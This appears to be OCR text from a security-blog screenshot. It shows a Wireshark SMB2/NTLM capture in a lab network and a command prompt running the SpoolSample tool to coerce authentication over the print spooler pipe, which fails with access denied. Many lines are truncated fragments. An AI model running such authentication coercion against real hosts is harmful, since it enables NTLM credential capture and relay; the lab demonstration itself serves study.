 eshark 2.2.0 (v2.2.0-0-g5368c50 from master-2.2)]
Go Capture Analyze Statistics Telephony Tools Internals Help
Expression... Clear Apply Save
搜索 S...
Source Destination Protocol Length Info
789 192.168.60.50 192.168.60.1 TCP 54 49224→445 [ACK] Seq=1 Ack=1 Win=65700 Len=0
755 192.168.60.50 192.168.60.1 SMB 213 Negotiate Protocol Request
434 192.168.60.1 192.168.60.50 SMB2 306 Negotiate Protocol Response
472 192.168.60.50 192.168.60.1 SMB2 162 Negotiate Protocol Request
838 192.168.60.1 192.168.60.50 SMB2 306 Negotiate Protocol Response
398 192.168.60.50 192.168.60.1 SMB2 220 Session Setup Request, NTLMSSP_NEGOTIATE
836 192.168.60.1 192.168.60.50 SMB2 415 Session Setup Response, Error: STATUS_MORE_PROCESSING_REQUIRED, NTLMSSP_CHALLENGE
117 192.168.60.50 192.168.60.1 SMB2 747 Session Setup Request, NTLMSSP_AUTH, User: WIN7\Administrator
505 192.168.60.1 192.168.60.50 SMB2 131 Session Setup Response, Error: STATUS_LOGON_FAILURE
398 192.168.60.50 192.168.60.1 TCP 54 49224→445 [RST, ACK] Seq=1127 Ack=943 Win=0 Len=0
758 192.168.60.1 192.168.60.55 ICMP 105 Destination unreachable (Host unreachable)
193 Vmware_8c:4a:d3 Broadcast ARP 60 Who has 192.168.60.50? Tell 192.168.60.55
211 Vmware_e2:4b:57 Vmware_8c:4a:d3 ARP 42 192.168.60.
498 192.168.60.50 192.168.60.55 DNS 77 Standard qu
738 192.168.60.55 192.168.60.50 DNS 88 Standard qu
843 192.168.60.50 192.168.60.1 TCP 66 49225→445
223 192.168.60.1 192.168.60.50 TCP 66 445→49225
243 192.168.60.50 192.168.60.1 TCP 54 49225→445
06 bytes on wire (2448 bits), 306 bytes captured (2448 bits) on inte
I, Src: Vmware_e6:4b:74 (00:0c:29:e6:4b:74), Dst: Vmware_e2:4b:57 (0
rotocol Version 4, Src: 192.168.60.1, Dst: 192.168.60.50
on Control Protocol, Src Port: 445, Dst Port: 49224, Seq: 1, Ack: 16
ssion Service
er Message Block Protocol version 2)
29 e2 4b 57 00 0c 29 e6 4b 74 08 00 45 00 ..).KW.. ).Kt..E.
6d 3d 40 00 80 06 93 12 c0 a8 3c 01 c0 a8 .$m=@... ....<...
01 bd c0 48 c7 43 45 e3 41 1b 5c 53 50 18 <2...H.C E.A.\SP.
9c 13 00 00 00 00 00 f8 fe 53 4d 42 40 00 ........ .SMB@.
00 00 00 00 00 00 01 00 01 00 00 00 00 00 ........ ........
管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop\tool\tools--main\SpoolSample>SpoolSamplerNET.exe
WIN7 WIN-Q2JR4MURGS0
SpoolSamplerNET client01 dc01
Binding to \\WIN-Q2JR4MURGS0 \pipe\spoolss
binding ok (handle=1229184)
unbinding \\WIN-Q2JR4MURGS0
RpcOpenPrinter failed 0x5
[-] Failed to open printer over RPC
C:\Users\Administrator\Desktop\tool\tools--main\SpoolSample>
HACK之道
先知社区